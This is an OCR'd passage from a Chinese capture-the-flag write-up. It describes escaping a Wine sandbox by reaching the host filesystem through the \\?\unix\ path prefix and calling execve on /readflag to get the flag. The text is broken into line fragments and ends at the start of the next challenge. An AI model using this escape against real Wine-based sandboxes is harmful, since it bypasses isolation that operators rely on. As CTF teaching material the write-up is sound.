
FAFCCEBB3E8C\nobody

Exit code: 0

stderr (标准错误，前 8192 个字节):

wine: could not open working directory L"unix\\", 
0010:err:winediag:SECUR32_initNTLMSP ntlm_auth was
这个目录很是奇特，稍微搜索后发现可以用
unix\\
\\?\unix\
到达挂载 wine 的根目录……于是就可以随便启动程序了，甚
至可以用
直接执行
了。
execve
/readflag
c
execve
(
"\\\\?\\unix\\readflag"
,
NULL
,
NULL
)
;
flag{W1ne_is_NeveR_a_SaNDB0x_97a07d62e1}
RoboGame
今年，李德川和张修院两位同学报名参加了由淳平粮油店赞助的会员
制比赛 RoboGame。
学院为了宣传近期科考领域的重大发现，定今年 RoboGame 的主题是